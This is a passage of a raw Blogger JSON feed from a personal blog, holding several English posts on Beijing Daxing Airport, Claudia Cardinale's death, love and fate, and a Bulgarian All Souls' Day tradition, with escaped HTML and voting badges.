src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Beijing Daxing International Airport, opened in 2019, was\ndesigned with the ambitious goal of becoming the world’s busiest, welcoming\nover 100 million passengers a year by 2040. However, this colossal terminal,\ndesigned by world-renowned architect Zaha Hadid, is unusually empty.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThis airport is an architectural giant with few passengers.\nThe main goal of the airport is to relieve the heavy traffic of the Chinese\ncapital. Its scale is truly impressive, making it the largest airport terminal\nin the world built as a single building.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EKey parameters of the facility include: Total area: 26,790\nhectares; Boarding gates: 82; Runways: Five (four commercial and one military).\nDespite these figures, the reality today is different. Some of the shops don't\nseem to be open at all, and the traffic is not particularly busy.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; What is striking is the extreme level of security, top-notch\nsecurity. The environment is impeccably secured, which is essential for\naviation.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The security here in Daxing is, to say the least,\nexceptional. There are guards on every corner, even at the taxi stands, and the\nchecks at the terminal exits are only for access to the airport. It is a highly\nsecured and very secure environment, which is great for aviation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThe main reason for the low passenger flow is that most\ntravelers still prefer the older and closer Beijing Capital Airport. However,\nto make it easier to access Daxing, an express train line has been built from\nCaoqiao Station, which covers the distance in just 19 minutes.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL52bNbHAdOEDf-Z_DczqbyUFB_h6FdbYzgtHhzjnrPgI6Sw11WfVbIxysFJ6PV7p9VS7seyttprzVFS-C1MHUHjKXeevsr7kVeOqwSDgm4sPPkuEXUCfNeJh9VLVEMh8m628R1vVU1-md9LMJHZyuC64N7QMVIBbBNdaTVagO3XSpaURhnSnCqAHNC1O8\/w640-h400\/1-1-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003ESpread over 700,000 sq m, the equivalent of 25 football\nfields, the Daxing International Airport terminal, also known as the “New Beijing\nAirport”, impresses with its unique architecture. Located about 46 km south of\nthe center of Beijing, the facility is shaped like a six-pointed “starfish”,\nhence its popular nickname. Travelers can enjoy its starfish shape from the\nplane. The airport’s design is truly unique: six radial shapes are formed\naround a central area in the style of traditional Chinese architecture.\nPassengers move seamlessly from one area to another, and can reach each of the\ngates in an average of eight minutes. Daxing International Airport offers\npassengers many innovations, including a radio frequency system that allows\nthem to track their luggage in real time directly from their mobile phones. The\nlargest airport in the world is not only functional, but also “green”. The entire\nbuilding is equipped with a photovoltaic system, as well as a rainwater\ncollection and drainage system.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EA central area and six wings house everything you need, with\nthe sixth wing even housing offices and a hotel. The unique interior also\nincludes a huge Chinese fish garden, preserving local culture amidst the\nultra-modern surroundings.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The project was implemented over five years at a cost of 80\nbillion yuan (about 11.4 billion US dollars). Although it has not yet reached\nits full capacity, the airport has already won prestigious awards – for the\nbest hygiene measures in the region (2020) and the “Voice of the Customer”\naward from Airports Council International (2021).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EWhile aviation hubs such as Dubai (DXB) and Atlanta (ATL)\ncontinue to top the charts for the busiest airports, Beijing Daxing remains an\narchitectural marvel with enormous potential that has yet to prove its place in\nglobal aviation.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/8577555523033006763\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html","title":"The world’s largest airport stands almost empty"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/s72-w640-h592-c\/Daxing-Airport-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6282389574431895442"},"published":{"$t":"2025-10-27T09:34:00.014+02:00"},"updated":{"$t":"2025-11-11T09:37:47.651+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A legend of Italian cinema"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A legend of Italian cinema\" border=\"0\" data-original-height=\"551\" data-original-width=\"980\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/w640-h360\/K-K-4-min.jpg\" title=\"A legend of Italian cinema\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nlegend of Italian cinema, who inspired several generations - Claudia Cardinale\nwas born in Tunisia. The Italian woman is a muse of filmmakers of the rank of\nLuchino Visconti, Federico Fellini and Luigi Comencini. She captivates the\naudience with her passionate gaze. And over the years her name has become\nsynonymous with beauty for several generations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EIn her\ncareer, Claudia Cardinale has 175 films, with the festivals in Berlin and Venice\nhaving distinguished her work. Cardinale played with the greatest actors of the\n20th century.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EShe captivated viewers all over the world with her sensual\nseductive vision, which turned her into a muse of Luchino Visconti and Federico\nFellini\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nicon of cinema from the 60s Claudia Cardinale\u0026nbsp;died at the age of 87. The\nstar passed away in Nemours, near Paris, in the presence of her children, her\nagent told AFP.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EShe\nleaves us a legacy of a free and inspired woman, both as a person and as an\nartist. Cardinale captivated audiences around the world with her sensual,\nseductive vision, which made her a muse for Luchino Visconti and Federico\nFellini.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EWith\nher stormy beauty and husky voice, Cardinale not only enchanted the greatest\nItalian directors, but also played with most leading actors – from Burt\nLancaster to Alain Delon and Henry Fonda.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003ECardinale\nwas a staunch advocate for women’s rights and in 2000 was appointed UNESCO\nGoodwill Ambassador for her commitment to the cause of women and girls.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E“I have been very lucky. This job has given me many lives\nand the opportunity to use my fame for the benefit of many causes,” says\nCardinale.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EClaudia Cardinale passed away on September 23, 2025 at the\nage of 87.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6282389574431895442\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html","title":"A legend of Italian cinema"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/s72-w640-h360-c\/K-K-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1703322920788298847"},"published":{"$t":"2025-10-26T08:46:00.015+02:00"},"updated":{"$t":"2025-11-04T08:50:11.412+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Why do we always blame Fate"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Why do we always blame Fate\" border=\"0\" data-original-height=\"335\" data-original-width=\"640\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/w640-h336\/sadba-2-min.jpg\" title=\"Why do we always blame Fate\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; There are people who feel a strong attraction to each other,\nbut despite this, a connection does not work out. There are people whose views\non life, the world, their feelings overlap, and yet a connection does not work\nout. There are meetings where you feel the other person's breathing as if it\nwere part of your own breathing. You feel the beats of the other person's heart\nas if it were beating inside you. There are longings and desires that remain\nunfulfilled. Sometimes out of fear, sometimes out of excessive ego. There are\npeople who strip their soul in front of you. And people who make yours pulsate\n- without a touch, without a word, without a breath. The mere presence of the\nother makes your skin crawl. There are people who have an influence on each\nother. Call it chemistry. Call them soulmates. Call them whatever you want. But\nthere are connections between such people that never work out and somewhere in\nspace they are destined to cross paths.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Don't make the mistake of thinking it's fate. Don't blame\nit. We all change this ill-mannered lady with the choices we make every day.\nShe simply listens to us. There are people who, although they were created to\nmeet, take different directions. Not because of karma, but because of personal\nchoice. Because the feeling they bring to each other is so strong that they are\nafraid to continue. And they stop. At some point in the chat. At the first\nglass of wine. At the first meeting. Such disagreements are bitter for a long\ntime. And how stupid people must be, after this ungrateful Fate, which we\nconstantly blame, shoves our soulmate right in our face, and we throw it away.\nWe avoid something we have, while others spend their entire lives searching for\nit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; People are afraid of their souls. In a time when we are used\nto bodies being offered for nothing, it is much easier to ask for the body of\nanother. That way you have no responsibility to this person. Tonight you have\none flesh, without feelings.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The soul is different. The soul experiences emotions. She is\nsad, she is happy, capricious. She wants a different kind of caress and\nattention that few have time to give her. We have become primitive,\nself-centered. We expect love, but we run away from it. We know how to unlock\nthe animal, but not the human. We are not ashamed to seek sex, but we are\nashamed to seek love. What a pity.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; And we were born for so much more. And we can do so much\nmore. And we are content with so little. Really, how pitiful, how pitiful.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1703322920788298847\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html","title":"Why do we always blame Fate"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/s72-w640-h336-c\/sadba-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3719513273047592579"},"published":{"$t":"2025-10-25T08:17:00.005+03:00"},"updated":{"$t":"2025-10-25T08:17:33.360+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"All Souls' Day before Dimitrovden "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"All Souls' Day before Dimitrovden\" border=\"0\" data-original-height=\"500\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/w640-h400\/zadushnica-2-min.jpg\" title=\"All Souls' Day before Dimitrovden\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Today, Saturday, October 25, in some parts of the country, All Souls' Day before Dimitrovden is celebrated - this is the All Souls' Day before Dimitrovden, which falls on October 26. According to popular beliefs, St. Demetrius and Archangel Michael are brothers, and therefore there is both the Archangel's All Souls' Day and the Dimitrov's All Souls' Day.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAll Souls' Day before Dimitrovden - what you need to know about it\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On this All Souls' Day, prayers are served for all deceased Orthodox Christians. In monasteries, it was a day of remembrance of deceased brothers, with memorial services and a hearty meal for the monks. In the lay community, it was a day of memorial services and almsgiving.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; All Souls' Day before Dimitrovden is also connected with the feast of St. Demetrius of Thessaloniki, primarily through church tradition and the logic of the liturgical calendar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EDon't miss it! What to do and what not to do on All Souls' Day\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On Saturday, the day of All Souls' Day before Dimitrovden, a special memorial service is traditionally held for deceased Orthodox Christians – not only for relatives and friends, but often for all the deceased. A large memorial service (parastas) is held in churches on Friday evening, and on Saturday morning a divine liturgy with a memorial service and a general memorial service is served.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After the church service, many people head to the cemetery to visit the graves of deceased loved ones and clean them up – they remove debris and grass, repair fences, plant flowers and light candles. Memorial meals are also held at the cemetery. Drinks, food, cakes and, of course, boiled wheat are distributed. Often, on the eve of the memorial service, believers bring food to the church for the needs of the parish or for the poor. It is believed that the recipient of the donation will pray for all the deceased before the meal.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; 